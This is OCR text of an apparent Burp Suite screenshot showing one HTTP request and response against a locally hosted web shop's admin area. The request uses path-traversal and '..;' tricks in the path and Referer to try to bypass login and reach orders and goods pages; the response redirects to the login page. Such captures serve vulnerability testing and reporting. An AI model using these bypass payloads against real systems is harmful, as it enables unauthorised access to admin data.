 Request
Raw Headers Hex
1 GET /admin/dist/../../orders HTTP/1.1
2 Host: localhost:8089
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://localhost:8089/index/..;/admin/goods
11
Response
Raw Headers Hex
1 HTTP/1.1 302
2 Set-Cookie: JSESSIONID=BF616D59C682AE3F9B4609DB96F610FB; Path=/; HttpOnly
3 Location: http://localhost:8089/login
4 Content-Length: 0
5 Date: Mon, 04 May 2020 06:47:36 GMT
6 Connection: close
7
8